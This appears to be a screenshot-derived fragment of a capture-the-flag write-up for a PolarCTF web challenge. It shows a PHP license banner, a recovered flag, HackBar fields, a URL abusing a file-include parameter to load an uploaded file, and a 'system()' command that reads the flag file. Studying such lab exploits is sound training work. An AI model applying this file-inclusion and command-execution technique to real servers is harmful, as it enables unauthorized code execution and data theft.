 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as
published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the
implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact
license@php.net.
flag{425fd7f0cdc2b8fc9299869facd3c088}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b510062c-c16b-4f73-950b-12949e6b7c7f.www.polarctf.com:8090/sectet_include.php?file=/var/www/html/upload/7805633057
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('cat ../f1ag_1s_h3R3_And_You_W1LL_n3v3R_F1nd');